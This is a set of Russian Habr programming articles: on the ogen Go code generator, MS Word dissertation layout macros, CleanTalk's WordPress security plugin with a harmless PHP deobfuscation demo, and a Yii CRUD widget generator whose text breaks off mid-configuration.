Для массивов дополнительный тип можно не генерировать, изменяя семантику `nil` значения слайса в зависимости от схемы. Например, если поле `optional`, то `nil` будет означать отсутствие значения, а если `nullable`, то `null`. Для optional nullable поля уже придется сгенерировать обертку.
JSON Без Рефлексии
------------------
Отказ от рефлексии достигается за счет того, что ogen не использует стандартный `encoding/json` с его ограничениями по скорости и возможностям, а генерирует статические энкодеры и декодеры:
```
// Encode encodes string as json.
func (o OptNilString) Encode(e *jx.Encoder) {
if !o.Set {
return
}
if o.Null {
e.Null()
return
}
e.Str(string(o.Value))
}
```
Это помогает сделать работу с json эффективнее и гибче, например, декодинг поля в несколько проходов для поддержки `oneOf` с дискриминатором (сначала парсится значение поля-дискриминатора, а потом уже значение целиком) и без (сначала обходятся все поля и тип выбирается по уникальным полям).
В качестве библиотеки для работы с json используется [go-faster/jx](https://github.com/go-faster/jx), сильно переработанный и оптимизированный форк `jsoniter`-а (может парсить почти гигабайт json логов в секунду на ядро, а писать — больше двух).
Без внешнего роутера
--------------------
Для того, чтобы не выбирать между `echo` и `chi`, `ogen` использует свой, эффективный статически сгенерированный роутер на основе radix tree:
```
// ...
// Static code generated router with unwrapped path search.
switch {
default:
if len(elem) == 0 {
break
}
switch elem[0] {
case '/': // Prefix: "/pets"
if l := len("/pets"); len(elem) >= l && elem[0:l] == "/pets" {
elem = elem[l:]
} else {
break
}
if len(elem) == 0 {
switch r.Method {
case "GET":
s.handleFindPetsRequest([0]string{}, w, r)
case "POST":
s.handleAddPetRequest([0]string{}, w, r)
default:
s.notAllowed(w, r, "GET,POST")
}
return
}
switch elem[0] {
case '/': // Prefix: "/"
if l := len("/"); len(elem) >= l && elem[0:l] == "/" {
elem = elem[l:]
} else {
break
}
// ...
```
Статический роутер позволяет компилятору сделать множество оптимизаций: убрать лишние проверки на длину строки, сгенерировать эффективный код для сравнения префиксов вместо `runtime.cmpstring`, использовать [оптимальный алгоритм](https://go-review.googlesource.com/c/go/+/357330) поиска нужного `case` в `switch` вместо [бинарного поиска](https://github.com/go-chi/chi/blob/e5529d9db4d3d45bab5aa1e691e36d45ee5b082f/tree.go#L799-L808), и т.д.
Всё это позволяет достичь скорости в несколько раз выше, чем у `chi` и `echo` ([код бенчмарка](https://gist.github.com/tdakkota/9ef35ce009425a23662108e537b970e2)):
```
name time/op
Router/GithubStatic/ogen-4 18.7ns ± 3%
Router/GithubStatic/chi-4 146ns ± 2%
Router/GithubStatic/echo-4 73.7ns ± 9%
Router/GithubParam/ogen-4 34.0ns ± 3%
Router/GithubParam/chi-4 251ns ± 3%
Router/GithubParam/echo-4 118ns ± 2%
Router/GithubAll/ogen-4 56.6µs ± 3%
Router/GithubAll/chi-4 323µs ± 3%
Router/GithubAll/echo-4 173µs ± 4%
name alloc/op
Router/GithubStatic/ogen-4 0.00B
Router/GithubStatic/chi-4 0.00B
Router/GithubStatic/echo-4 0.00B
Router/GithubParam/ogen-4 0.00B
Router/GithubParam/chi-4 0.00B
Router/GithubParam/echo-4 0.00B
Router/GithubAll/ogen-4 0.00B
Router/GithubAll/chi-4 0.00B
Router/GithubAll/echo-4 0.00B
```
OneOf
-----
Возьмем что-то вроде такой тип-суммы:
```
Dog:
type: object
required:
- kind
properties:
kind:
$ref: '#/components/schemas/Kind'
bark:
type: string
Cat:
type: object
required:
- kind
properties:
kind:
$ref: '#/components/schemas/Kind'
meow:
type: string
SomePet:
type: object
discriminator:
propertyName: kind
oneOf:
- $ref: '#/components/schemas/Dog'
- $ref: '#/components/schemas/Cat'
```
Её ogen сгенерирует следующим образом:
```
// Ref: #/components/schemas/Cat
type Cat struct {
Kind Kind `json:"kind"`
Meow OptString `json:"meow"`
}
// Ref: #/components/schemas/Dog
type Dog struct {
Kind Kind `json:"kind"`
Bark OptString `json:"bark"`
}
// Ref: #/components/schemas/SomePet
// SomePet represents sum type.
type SomePet struct {
Type SomePetType // switch on this field
Dog Dog
Cat Cat
}
```
И будет использовать дискриминатор сразу при парсинге:
```
// func (s *SomePet) Decode(d *jx.Decoder) error
if err := d.Capture(func(d *jx.Decoder) error {
return d.ObjBytes(func(d *jx.Decoder, key []byte) error {
if found {
return d.Skip()
}
switch string(key) {
case "kind":
typ, err := d.Str()
if err != nil {
return err
}
switch typ {
case "Cat":
s.Type = CatSomePet
found = true
case "Dog":
s.Type = DogSomePet
found = true
default:
return errors.Errorf("unknown type %s", typ)
}
return nil
}
return d.Skip()
})
}); err != nil {
return errors.Wrap(err, "capture")
}
if !found {
return errors.New("unable to detect sum type variant")
}
switch s.Type {
case DogSomePet:
if err := s.Dog.Decode(d); err != nil {
return err
}
case CatSomePet:
if err := s.Cat.Decode(d); err != nil {
return err
}
default:
return errors.Errorf("inferred invalid type: %s", s.Type)
}
```
Тот же `deepmap/oapi-codegen` предполагает дополнительный ручной вызов (ну и на момент написания статьи, сгененированный им код сломан):
```
// SomePet defines model for SomePet.
type SomePet struct {
union json.RawMessage
}
func (t SomePet) Discriminator() (string, error) {
var discriminator struct {
Discriminator string `json:"kind"`
}
err := json.Unmarshal(t.union, &discriminator)
return discriminator.Discriminator, err
}
// AsCat returns the union data inside the SomePet as a Cat
func (t SomePet) AsCat() (Cat, error) {
var body Cat
err := json.Unmarshal(t.union, &body)
return body, err
}
```
Видимо, пользователь должен сам вызвать `Discriminator`, написать `switch` по возможным значениям и вызывать `AsT() (T, error)` в зависимости от значений.
### Без дискриминатора
Более того, `ogen` может работать **вообще без поля-дискриминатора**, выбирая тип по уникальным полям:
```
var found bool
if err := d.Capture(func(d *jx.Decoder) error {
return d.ObjBytes(func(d *jx.Decoder, key []byte) error {
switch string(key) {
case "bark":
match := DogSomePet
if found && s.Type != match {
s.Type = ""
return errors.Errorf("multiple oneOf matches: (%v, %v)", s.Type, match)
}
found = true
s.Type = match
case "meow":
match := CatSomePet
if found && s.Type != match {
s.Type = ""
return errors.Errorf("multiple oneOf matches: (%v, %v)", s.Type, match)
}
found = true
s.Type = match
}
return d.Skip()
})
}); err != nil {
return errors.Wrap(err, "capture")
}
```
Если есть поле `meow`, то тип `Cat`, если `bark` — `Dog`, а если не нашли, то будет ошибка `unable to detect sum type variant`.
Я не уверен, что знаю какой либо генератор для OpenAPI, который бы смог справиться с такой задачей, как минимум на Go.
### Сообщения об ошибках
Подробные цветные сообщения об ошибках с контекстом и ссылкой на конкретное место:
```
$ go generate
- petstore-expanded.yaml:218:17 -> resolve: can't find value for "components/schemas/Do1"
217 | oneOf:
→ 218 | - $ref: '#/components/schemas/Do1'
| ↑
219 | - $ref: '#/components/schemas/Cat'
220 |
221 | UpdatePet:
```
В итоге
-------
Основные преимущества `ogen`, которые я вижу:
* Строгая типизация клиента и сервера
* Валидация
* Поддержка `oneOf` и `anyOf`, в том числе без дискриминаторов
* Возможность представить `nullable optional`
* Встроенный быстрый статический роутер
* Быстрая работа с json
* Удобные сообщения об ошибках в схеме | https://habr.com/ru/post/694090/ | null | ru | null |
# Несколько лайфхаков, которые могут быть полезны при верстке диссертации или больших документов в MS Word

Каждый из нас знает, насколько MS Word удобный инструмент для подготовки небольших документов. И каждый из тех, кто сталкивался с подготовкой документа, количество страниц в котором превышает сотню (плюс необходимо придерживаться строгих требований к форматированию), знает об основных недостатках этого инструмента. Мне пришлось в своей жизни столкнуться с версткой 500 страничного документа, причем количество и расположение рисунков таблиц и формул в нем постоянно менялось от версии к версии. Я бы хотел поделиться своими «лайфхаками», которые мне пришлось применить при верстке этого документа. Некоторые из них мне подсказали друзья; на некоторые наткнулся на форумах; некоторые придумал сам.
Эти простые хитрости помогут вам при верстке диссертации дипломной работы или отчета.
В данной статье рассмотрены решения проблем:
* создание списка литературы
* Склонения перекрёстных ссылок на рисунки таблицы и формулы
* Перенос таблиц на новую страницу
* Вставка формул
#### Список литературы
Когда дело доходит до подготовки кандидатской диссертации, список литературы резко становится больной темой. Форматировать список по ГОСТ 7.0.5–2008 вручную становится очень тяжело. Самые продвинутые пользователи знают, что можно сделать список литературы в виде нумерованных абзацев с закладками, на которые в тексте можно делать перекрестные ссылки и в несложных случаях добиваться желаемого. Но при большом списке источников ручные и полуавтоматические методы работают все хуже и хуже. Также продвинутые пользователи знают, что в Word можно делать библиографии, но не по ГОСТу, присутствует несколько «американских» стилей. Слава богу на просторах интернета мне попался [det-random](http://det-random.livejournal.com/28819.html?page=1) с его самописным стилем который умеет формировать список литературы по ГОСТ 7.0.5–2008, нумеровать ссылки в тексте по порядку упоминания и различать формат для англоязычных и русскоязычных источников Страница проекта на гитхабе: [gost-r-7.0.5-2008](https://github.com/irandom/docs/tree/master/gost-r-7.0.5-2008).
Список литературы будет выглядеть следующим образом:

#### Склонение перекрёстных ссылок
Одна из основных проблем в том, что MS Word не умеет склонять перекрестные ссылки. Это является результатом того, что в германских языках отсутствуют склонения. Microsoft Office — это американская программа, поэтому американцам не надо, чтобы была ситуация, когда нужно учитывать склонение слов по падежам. Иногда это может привести к забавным результатам, например, «*На Рисунок 1.1. представлено…*», «*В Таблица 5.4 рассматривается…*» или «*С учетом Формула (2.2) …*» и т. д. Решить эту проблему можно следующим образом.
Название рисунка вставляется стандартными средствами.
Вставка рисунка: Вставка->Ссылка->Название->Подпись (рисунок).
Подпись к рисунку обычно имеет следующий вид:
Рисунок {**STYLEREF 1 \s**} {**SEQ Рисунок \\* ARABIC**}
Где первое поле в фигурных скобках ссылается на номер главы, а второе — это уникальное значение счётчика количества рисунков. Ссылка на рисунок, таблицу или формулу вставляется с помощью инструмента «Перекрестная ссылка».
Вставляется, естественно, «Рисунок 1.1». Затем выделяем часть вставленного текста, а именно «Рисунок», делаем ее скрытой (тоже самое можно сделать через меню Формат -> Шрифт). Потом дописывается перед номером слово в нужном падеже. При обновлении поля скрытая часть текста остается скрытой.
#### Перенос таблиц
Согласно многим требованиям, если таблица переносится на другую страницу, то заголовок на продолжении должен повторять название таблицы, а иногда необходимо приписывать к названию таблицы слово «продолжение», т. е. быть вида: «Название таблицы… Продолжение». Но ни одна версия MS Word не вставляет новый заголовок в разорванную таблицу.
Для решения этой проблемы придумал следующий трюк. Я добавляю еще оду строку в самое начало таблицы и объединяю все ячейки в ней, затем делаю невидимыми границы, после чего вставляю название таблицы. И уже затем делаю повтор этой ячейки при переносе на другую страницу.
Причем слово «продолжение» закрываю белым прямоугольником в цвет страницы без границ. Выглядит это примерно так, волнистыми линями обозначены невидимые границы.

Результат будет выглядеть примерно так. При переносе отобразится первые 2 строки, одна из которых — это название таблицы, а вторая — название колонок.

Ниже представлен образец VBA кода для создания заголовка таблицы:
```
Sub Table_head()
Dim myTable As Word.Table
Selection.InsertRowsAbove 1
Set myTable = Selection.Tables(1)
myTable.Cell(1, 1).Merge MergeTo:=myTable.Cell(1, myTable.Columns.Count)
With myTable.Cell(1, 1)
.Borders(wdBorderTop).Color = wdColorWhite
.Borders(wdBorderRight).Color = wdColorWhite
.Borders(wdBorderLeft).Color = wdColorWhite
End With
Selection.TypeText ("Таблица ")
Selection.Style = ActiveDocument.Styles("Название таблицы")
Selection.Range.Fields.Add Selection.Range, Type:=wdFieldEmpty, Text:="STYLEREF 1 \s", PreserveFormatting:=False
Selection.TypeText (".")
Selection.Range.Fields.Add Selection.Range, Type:=wdFieldEmpty, Text:="SEQ Таблица \* ARABIC", PreserveFormatting:=False
End Sub
```
#### Формулы
Формулы лучше вставлять в таблицу с невидимыми границами с одной строкой и двумя столбцами. Делаю это с помощью макроса и в итоге получаю таблицу, в первом столбце которой по центру стоит надпись: «Место для формулы,», а во втором — по центру находятся круглые скобки. В первый столбец заношу формулу, во второй с помощью команды «Название» ее номер. Ссылаюсь на формулу с помощью команды «Перекрестная ссылка» и получаю при этом номер формулы в круглых скобках (ячейка таблицы воспринимается программой как новая строка).

Образец вставки VBA кода для вставки формулы представлен ниже.
```
Sub formula()
ActiveDocument.Tables.Add Range:=Selection.Range, NumRows:=1, NumColumns:=2
Selection.Tables(1).Columns(1).Width = CentimetersToPoints(14)
Selection.Tables(1).Columns(2).Width = CentimetersToPoints(2.5)
Selection.Tables(1).Cell(1, 1).Range.Text = "Место для формулы/уравнения"
Selection.Style = ActiveDocument.Styles("Формулы и уравнения")
Selection.MoveRight Unit:=wdCell, Count:=1
Selection.Style = ActiveDocument.Styles("Формулы и уравнения")
Selection.TypeText ("(")
Selection.Range.Fields.Add Selection.Range, Type:=wdFieldEmpty, Text:="STYLEREF 1 \s", PreserveFormatting:=False
Selection.TypeText (".")
Selection.Range.Fields.Add Selection.Range, Type:=wdFieldEmpty, Text:="SEQ Формула \* ARABIC", PreserveFormatting:=False
Selection.TypeText (")")
End Sub
```
Надеюсь, эти простые трюки будут вам полезны. | https://habr.com/ru/post/387993/ | null | ru | null |
# CleanTalk, запуск WordPress Security
Занимаясь развитием [Anti-Spam сервиса](https://cleantalk.org/), мы достаточно часто сталкиваемся и с другими вопросами касающимися безопасности веб сайтов. Самыми распространенными были вопросы насчет брутфорс атак. Кроме проблем с подбором паролей к аккаунту администратора, зачастую брутфорс атаки вызывают высокую нагрузку на сервер, и пользователи получают уведомление от хостинга о превышении допустимых значений нагрузки на процессор.
Мы подумали, если к нам поступают такие запросы, то почему бы нам их не решить? Так как задачи относятся к функциям безопасности, то решение о запуске отдельного сервиса security было очевидно.
На данный момент, сервис Security разработан только под WordPress, причин этому несколько: наибольший спрос, большое количество веб сайтов использует именно эту CMS, сложность разработки сразу под несколько CMS.
Несмотря на то, что антиспам защита является частью безопасности, мы приняли решение разделить эти два сервиса. Причин этому несколько:
1. Усложнение плагина, что ведет к увеличению ошибок, проблем совместимости с другими плагинами/темами
2. Продвижение по поисковым запросам
3. Проще разработка и независимый выпуск обновлений
4. Интерфейс плагина не усложняется кучей доп. опций, которые не нужны, если пользователь использует только одну функцию
5. Отдельный интерфейс управления и логирования в панели управления CleanTalk
Мы решили начать с реализации защиты от брутфорс атак и в дальнейшем постепенно расширять функционал.
**Защита от брутфорс атак** — реализована методом добавления задержек между неправильными попытками авторизации. На первые попытки выставляется задержка в 3 секунды, для последующих в 10 секунд. Если в течении часа было 10 неудачных попыток авторизации, то IP адрес будет добавлен в базу FireWall на 24 часа. Для защиты от хакеров, пытающихся подобрать пароль к вашему аккаунту, этого достаточно, так как у них значительно увеличивается период времени между попытками, а их могут быть десятки и сотни тысяч. Все логи попыток доступа доступны в еженедельном отчете и в панели управления сервисом, что позволяет быстро добавлять IP адреса в черный список FireWall’а. Защита от брутфорс атак распространяется только на пользователей с правами администратора.
**Контроль трафика** — позволяет просматривать информацию о посетителях, такую как:
* IP
* Страна
* Дата/время последнего запроса
* Количество разрешенных/заблокированных HTTP запросов
* Статус — запрещен или разрешен
* URL страницы посещения
* User Agent
Еще одна опция в **Контроль трафика** — “Блокировать посетителя, если число запросов больше, чем” — блокирует доступ к сайту для любого IP, у которого превышено количество HTTP запросов в час. Количество запросов можно задать в настройках, по умолчанию равно 1000. При превышении IP будет добавлен на 24 часа в Черный список FireWall’а.
Это поможет решить проблему DoS атак на сайт, когда на сайт отправляется большое количество HTTP запросов, из-за которых он перестает отвечать или начинает работать очень медленно. Такая ситуация возможна и из-за массированной брутфорс атаки.
**Журнал аудита** — позволяет контролировать действия пользователей в админке WordPress, ведет лог посещений страниц с указанием даты/времени и длительности пребывания. Позволяет контролировать действия администраторов и несанкционированного доступа и в случае проблем понять где, кем и какие изменения были сделаны.
**Malware Scanner** — сканирует файлы WordPress, плагинов и тем на наличие вредоносного кода и внесенных изменений. Если изменения в файлах были сделаны несанкционированно, то позволяет восстановить исходные файлы.
Сканирование в автоматическом режиме происходит раз в 24 часа, также можно запустить и вручную.
**Security FireWall** — блокирует доступ к сайту для POST/GET запросов по IP адресам. База IP адресов для FireWall, формируется из общей базы Черных списков CleanTalk. В нее попадают IP адреса, которые имеют высокую спам активность или были замечены в попытках брутфорс атак. Есть возможность использовать свои собственные черные списки, как по отдельным IP адресам/подсетям, так и по странам. За счет этого можно снизить нагрузку на сайт или блокировать DOS атаки.
**Готовятся к выпуску**:
* сканер исходящих ссылок
* проверка ссылок по базе данных доменов, которые продвигаются спамом
* защита от XSS и SQL инъекций
### Заметки по разработке
Все писалось с нуля, не подглядывая к другим решениям. Сделано это было специально, чтобы не нахапать чужих ошибок и чтобы разработать собственное видение на приложение.
Дальнейшая разработка под другие CMS планируется, поэтому было принято решение разработать модульную конструкцию. Использовать объектно ориентированный подход и все в таком духе. Конечно, в процессе пришлось решать различные проблемы, которые не сильно вписывались в эту концепцию и без “костылей” не обошлось.
В итоге получилось несколько классов, которые без существенных доработок можно будет использовать на других CMS (в том числе самописных), используя пару оберток, например для базы данных.
Был написан собственный класс Cron не зависящий от Cron Wordpress. Все-таки приложение для безопасности и не должно опираться на функционал, который может работать, а может не работать, или в работу которого могут вмешаться сторонние разработчики.
Для реализации эвристического анализа кода был написан собственный парсер *минимизатор* кода, который будет и дальше развиваться. С его помощью можно будет отслеживать опасные переменные, функции, конструкции. Не уверен используют ли другие плагины/антивирусы/приложения подобные решения (скорее всего нет), но в этом плюсы и минусы независимой разработки, наш подход возможно получился уникальным.
Пример работы “минимизатора”:
Исходный код:
```
php
//$some = 'n'.'o'.'t'
$some = 's'.'o'.'m'.'e'; // String concatenation
$stuff = 'stuff';
$first = 'first';
$func = 'func';
$first_func = $some."$first$func"; // Variable replacement
?
$some = 'n'.'o'.'t';
php
// Variable replacement
$i = 'i';
$c = 'c';
$o = 'o';
$co = $c.
// some obfuscating comment
$o;
$ico = $i/* some obfuscating comment */.$co;
require($some.'_'.$stuff.'.'.$ico);
require($some.'_'.$stuff.'.php');
require($some.'_'.$stuff.'.p'.$ico);
$first_func();
?
```
Результат:
```
php $some='some';$stuff='stuff';$first='first';$func='func';$first_func='somefirstfunc';$i='i';$c='c';$o='o';$co='co';$ico='ico';require'some_stuff.ico';require'some_stuff.php';require'some_stuff.pico';somefirstfunc();?
```
Если привести в более понятный вид:
```
php
$some='some';
$stuff='stuff';
$first='first';
$func='func';
$first_func='somefirstfunc';
$i='i';$c='c';$o='o';
$co='co';
$ico='ico';
require'some_stuff.ico';
require'some_stuff.php';
require'some_stuff.pico';
somefirstfunc();
?
```
Некоторые вещи которые он умеет: делать конкатенацию, подставлять переменные, отслеживать происхождение переменных (допустим если в них использовались ненадежные $\_POST и $\_GET), отслеживать и проверять подключения файлов (include, require) по различным параметрам и много другого. Можно сказать что это основа, на которую будет добавляться функционал.
Особенно не понравилось поддерживать WPMS, так как для каждого функционала пришлось делать исключения с учетом того, главный ли это сайт, наследует ли пользователь вторичного сайта ключ от главного или вводит собственный ключ доступа, разрешили ли вторичному сайту активировать плагины и тому подобное. К сожалению, пришлось убрать часть функционала для WPMS и вторичных сайтов по причине не совместимости.
В целом получилось местами красивое приложение с точки зрения кода, которое будем развивать в дальнейшем.
[Сам плагин можно найти в каталоге.](https://wordpress.org/plugins/security-malware-firewall/) | https://habr.com/ru/post/349420/ | null | ru | null |
# Генератор CRUD-виджета для Yii
Что общего у комментариев к статье на Хабре и дополнительных опций при покупке машины?

С точки зрения моделирования данных, и то, и другое — “вложенные” сущности, которые не имеют самостоятельного значения в отрыве от родительского объекта.
В Yii ([php framework](https://www.yiiframework.com/)) есть Gii — встроенный генератор кода, который позволяет в несколько кликов мышкой создавать базовые CRUD-интерфейсы по модели данных, которые значительно ускоряют разработку, но применимы только для самостоятельных сущностей, как статья или машина в примерах выше.
Было бы здорово, чтобы можно было сгенерировать что-то подобное для “вложенных” объектов данных, верно? Теперь — можно, добро пожаловать под кат за подробностями.
Для самых нетерпеливых в конце статьи дана инструкция по быстрому старту.
А для интересующихся в статье рассмотрены аспекты от бизнес-применения до внутреннего устройства:
* Бизнес-кейс: публикация сообщений по темам
+ Список тем на главной
+ Список сообщений по теме
* Под капотом: генератор gii на базе CRUD
+ Шаблон генератора Gii
+ Базовый класс виджета
+ Встроенный контроллер-фасад
* Быстрый старт
+ О поддержке и развитии
Бизнес-кейс: публикация сообщений по темам
------------------------------------------
Возможно, комментарии на хабре и плохой пример, т.к. часто бывают полезнее самой статьи, но, в любом случае, при разработке приложения часто встречается ситуации, когда определенный объект модели данных мало интересен пользователю, как самостоятельная сущность.
Рассмотрим упрощенную бизнес-задачу: сделать сайт для публикации сообщений, сгруппированных по различным темам.
Сайт должен иметь следующие интерфейсы:
1. Главная страница — должна в будущем поддерживать различные виджеты, но на текущем этапе реализации только один: список тем, отфильтрованных по какому-то критерию.
2. Полный список тем — полный список тем в табличном виде;
3. Страница темы — информация о теме и список сообщений, опубликованных в ней.
Довольно стандартно, верно?
Посмотрим на модель данных:

Тоже никаких сюрпризов. Два класса моделей будут содержать нашу бизнес-логику:
* Класс **Topic** — данные по теме, валидация, список постов в ней, а также отдельный метод, возвращающий список тем, отфильтрованных по критерию для виджета на главной странице.
* Класс **Post** — только данные и валидация.
Приложение будет обслуживаться двумя контроллерами:
* **SiteController** — стандартные страницы (о нас, контакты и т.п.), авторизация (не требуется по ТЗ, но мы-то знаем) и index — главная страница. Т.к. мы предполагаем в будущем множество разнообразных виджетов, главную страницу имеет смысл оставить в этом контроллере, а не переносить в специфичный для одной модели.
* **TopicController** — стандартный набор действий: список, создание, редактирование, просмотр и удаление тем.
Потенциально можно также сгенерировать **PostController** — для целей администрирования и/или копи-паста кусков кода в кастомные виджеты, но оставим это за рамками данной статьи.
До текущего момента большую часть кода можно сгенерировать с помощью gii, что ускоряет разработку и снижает риски (меньше ручного кода = меньше шансов допустить ошибку).
Остаются два вопроса:
1. Как вывести отфильтрованный список тем на главной странице?
2. Как вывести список сообщений по теме?
Если удастся решить их с помощью автоматического генератора — это будет солидным достижением.
### Список тем на главной
Главная страница, обслуживаемая адресом site/index, должна содержать список тем, отфильтрованных по заранее определенному критерию. Критерий фильтрации, как часть бизнес-логики, мы включили в модель.
Для отображения же есть несколько вариантов реализации.
Первый, грязный и быстрый — все сделать прямо в файле представления (**views/site/index.php**):
1. Создать **ActiveDataProvider**;
2. Заполнить его данными из модели **Topic**;
3. Отобразить с использованием стандартного виджета **ListView** / **GridView**, указав необходимые поля вручную.
Можно пойти немного дальше и упаковать все это в отдельный файл представления, что-то вроде **views/site/\_topic-list-widget.php**, вызвав его рендер из главного файла. Это даст немного больше управляемости и расширяемости, но все равно выглядит довольно грязно.
Большинство из нас, скорее всего, создадут отдельный виджет по всем правилам, в отдельном пространстве имен (**app\widgets** или **app\components** для шаблона basic — в зависимости от версии, которую вы используете), где инкапсулируют создание **ActiveDataProvider** по модели и отображение в самостоятельном представлении. Дальше останется только вызвать этот виджет с главной страницы. Это решение наиболее верное с точки зрения декомпозиции классов, управляемости и расширяемости кода.
Но не возникает ли ощущение, что код этого виджета будет очень во многом повторять код **TopicController** в части обработки **actionIndex()**? И так обидно писать этот код вручную.
Гораздо лучше было бы сгенерировать этот код автоматически и потом просто вызвать готовый виджет:
```
= \app\widgets\TopicControllerWidget::widget([
'action' = 'index',
'params' => [
'query' => app\models\Topic::findBySomeSpecificCriteria()
],
]) ?>
```
### Список сообщений по теме
Страница просмотра темы, обслуживаемая адресом **topic/view**, должна содержать информацию о самой теме и список сообщений, опубликованных в ней. Список сообщений для темы мы получаем в модели автоматически, если у нас правильно настроены связи между таблицами, так что остается только вопрос отображения.
По аналогии с отфильтрованным списком тем у нас есть практически те же самые варианты.
Первый — все сделать в коде файла представления для просмотра темы (**views/topic/view.php**):
1. Создать **ActiveDataProvider**;
2. Заполнить его данными из модели **$model->getPosts()**;
3. Отобразить с использованием стандартного виджета **ListView** / **GridView**, указав необходимые поля вручную.
Второй — изолировать этот код в отдельный файл представления: **views/topic/\_posts-list-widget.php**, просто, чтобы не мозолил глаза — переиспользовать его где-либо все равно не получится.
Третий — полноценный виджет, который будет во многом дублировать код условного **PostController** в части **actionIndex()**, но написанный вручную.
Или сгенерировать код автоматически и вызвать готовый виджет:
```
= app\widgets\PostControllerWidget::widget([
'action' = 'index',
'params' => [
'query' => $model->getPosts(),
],
]) ?>
```
Под капотом: генератор gii на базе CRUD
---------------------------------------
Бизнес-задача определена, требования к генерируемому виджету обрисованы, разберемся с тем, как именно это будем генерировать. В Gii уже есть генератор для CRUD-контроллера. Для CRUD-виджета нам понадобится создать новый генератор на основе существующего.
Пара ссылок на документацию перед стартом — будет также полезно, если вы решите написать собственное расширение:
* [Yii Extension](https://www.yiiframework.com/doc/guide/2.0/ru/structure-extensions);
* [Yii gii template](https://www.yiiframework.com/extension/yiisoft/yii2-gii/doc/guide/2.1/en/topics-creating-your-own-templates);
* [Yii gii generator](https://www.yiiframework.com/extension/yiisoft/yii2-gii/doc/guide/2.1/en/topics-creating-your-own-generators).
Очевидно, вся функциональность упакована в расширение Yii, которое устанавливается через composer и попадает в папку vendor вашего проекта.
Расширение состоит из трех частей:
1. Директория **templates/crud**, содержащая шаблон генератора gii;
2. Файл **Controller.php** — встроенный контроллер-фасад для вызовов виджетов;
3. Файл **Widget.php** — базовый класс для всех генерируемых виджетов.

### Шаблон генератора Gii
Расширение должно генерировать код, поэтому центральной его частью является генератор Gii.
Изначально предполагалось, что для реализации расширения будет достаточно написать свой шаблон для встроенного генератора CRUD-Controller. К слову, именно поэтому директория называется templates, а не generators. Но вышло так, что генератор CRUD-Controller проводит весьма интенсивную валидацию введенных данных, которая не позволяла реализовать многие требования, например, изменить класс для наследования. Поэтому расширение содержит полноценный генератор, а не только шаблон.
Генератор gii состоит из следующих частей (все лежат внутри директории templates/crud):
* Директория **default** — это шаблон, где и происходит вся магия: каждый файл в этой директории будет соответствовать одному сгенерированному файлу в вашем проекте;
* Файл **form.php** — как можно догадаться из названия, это форма для ввода параметров генерации (имена классов и т.п.);
* Файл **Generator.php** — оркестратор генерации, который получает данные из формы, проводит их валидацию, а потом последовательно вызывает файлы шаблона для создания результата.
Файлы **Generator.php** и **form.php** содержат в основном косметические правки относительно оригинальных из CRUD-генератора: имена файлов, валидация, тексты описаний и подсказок и т.п.
Файлы шаблона отвечают за генерируемое представление и сам код виджета. В первую очередь важен файл **templates/crud/default/controller.php**, который отвечает за генерацию непосредственно класса виджета, соответствующего классу контроллера из оригинального генератора.
Виджет должен иметь те же действия (actions), что и CRUD-контроллер, но генерируются они немного иначе. В примерах ниже показан результат генерации с комментариями:
* actionIndex — вместо безусловного вывода всех моделей метод принимает параметр $query;
```
public function actionIndex($query)
{
$dataProvider = new ActiveDataProvider([
'query' => $query,
]);
return $this->render('index', [
'dataProvider' => $dataProvider,
]);
}
```
* actionCreate и actionUpdate — в случае успеха вместо редиректа просто возвращают код успеха, дальнейшая обработка обеспечивается встроенным контроллером-фасадом;
```
public function actionCreate()
{
$model = new Post();
if ($model->load(Yii::$app->request->post()) && $model->save()) {
return 'success';
}
return $this->render('create', [
'model' => $model,
]);
}
```
* actionDelete — поддерживает GET метод для отображения виджета удаления (по умолчанию — одна кнопка) и POST для выполнения действия; в случае успеха также не выполняет редирект, а возвращает код.
```
public function actionDelete($id)
{
$model = $this->findModel($id);
if (Yii::$app->request->method == 'GET') {
return $this->render('delete', [
'model' => $model,
]);
} else {
$model->delete();
return 'success';
}
}
```
Наконец, файлы представления содержат следующие основные правки:
* Все заголовки переведены в h2 вместо h1;
* Убран код, отвечающий за вывод title страницы и за хлебные крошки — виджет не должен влиять на эти вещи;
* Создание и редактирование моделей происходит с помощью модального окна (встроенный виджет Modal);
* Добавлен шаблон виджета удаления — с одной большой красной кнопкой.
### Базовый класс виджета
Когда генератор закончит свою работу, он создаст класс виджета в пространстве имен приложения. Цепочка наследования выглядит так: виджеты, сгенерированные для приложения, наследуются от базового виджета расширения, класса **\ianikanov\wce\Widget**, который, в свою очередь, наследуется от базового виджета Yii, класса **\yii\base\Widget**.
Базовый класс виджета расширения решает следующие задачи:
1. Определяет два основных поля: $action и $params, через которые виджету передается управление из вызывающего представления;
2. Определяет ряд стандартных параметров, которые можно переопределить в сгенерированном классе, таких как путь к файлам представления виджета, имя и путь к контроллеру-фасаду (о нем ниже) и сообщения об ошибках;
3. Определяет стандартные параметры при рендере представлений: render и renderFile;
4. Обеспечивает инфраструктуру событий, аналогичную инфраструктуре контроллера, чтобы работали стандартные фильтры, такие как **AccessControl** и **VerbFilter**;
5. Определяет метод run, который и собирает все это вместе.
### Встроенный контроллер-фасад
С отображением данных проблем нет — виджеты для того и предназначены. А вот для редактирования, как ни крути, нужен контроллер. Генерировать уникальный контроллер для каждого виджета — теряется вся его суть. Использовать стандартный CRUD — не всегда актуально, да и не хочется зависеть от дополнительного запуска gii. Поэтому был использован вариант с универсальным, встроенным контроллером-фасадом.
Этот контроллер регистрируется в карте приложения через файл конфигурации и содержит только один метод — actionIndex, который выполняет следующие действия:
1. Принимает запрос от клиента;
2. Передает управление соответствующему классу виджета;
3. Обрабатывает бизнес-ошибки в результате работы виджета;
4. Осуществляет перенаправление обратно основному приложению.
Пожалуй, важнее указать, чего этот контроллер НЕ делает:
1. Он не проверяет уровни доступа — эта логика принадлежит конкретным виджетам;
2. Он не производит никаких манипуляций с вводом — параметры передаются виджету, как есть;
3. Он не производит никаких манипуляций с выводом, кроме проверки на заранее определенный код успеха.
Такой подход позволяет сохранить универсальность фасада, оставив реализацию бизнес требований, включая требования к безопасности, прикладному коду приложения.
Быстрый старт
-------------
Бизнес-задача ясна, готовы начать? Использование расширения состоит из четырех шагов:
1. Установка;
2. Конфигурация;
3. Генерация;
4. Применение.
Установка расширения производится с помощью composer:
```
php composer.phar require --prefer-dist ianikanov/yii2-wce "dev-master"
```
Далее надо внести несколько изменений в файл конфигурации приложения.
Во-первых, добавить указание на генератор gii:
```
if (YII_ENV_DEV) {
$config['modules']['gii'] = [
'class' => 'yii\gii\Module',
'allowedIPs' => ['127.0.0.1', '::1', '192.168.0.*', '192.168.178.20'],
'generators' => [ //here
'widgetCrud' => [
